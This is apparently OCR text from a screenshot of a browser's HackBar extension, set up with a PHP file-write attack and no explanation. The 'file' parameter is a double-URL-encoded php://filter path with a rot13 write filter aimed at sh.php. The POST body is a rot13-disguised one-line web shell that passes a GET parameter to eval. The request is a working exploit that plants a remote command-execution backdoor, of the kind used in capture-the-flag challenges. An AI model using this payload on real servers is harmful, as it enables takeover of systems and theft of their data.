 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%2
5%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%65%25%37%32%25%36%66%25%37%34
%25%33%31%25%33%33%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%37%33%25%36%38%25%32%
65%25%37%30%25%36%38%25%37%30
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=<?cuc @riny($_TRG['pzq']);?>